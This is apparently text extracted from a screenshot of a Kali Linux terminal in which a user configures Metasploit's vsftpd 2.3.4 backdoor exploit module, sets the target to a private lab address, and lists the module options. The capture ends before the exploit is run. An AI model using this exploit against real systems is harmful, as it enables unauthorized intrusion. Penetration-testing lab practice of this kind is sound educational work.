 File Actions Edit View Help
kali-fola@vbox: ~ kali-fola@vbox: ~
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Trash
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.76.27
RHOSTS => 192.168.76.27
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.76.27 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)